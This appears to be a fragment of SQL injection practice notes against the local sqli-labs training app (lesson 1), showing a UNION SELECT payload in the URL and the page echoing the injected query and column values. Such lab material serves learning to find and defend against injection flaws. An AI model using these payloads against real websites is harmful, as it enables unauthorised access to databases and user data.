 localhost/sqli-labs-master/Less-1/?id=-1%27%20%20union%20select%201,2,3%20--+
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3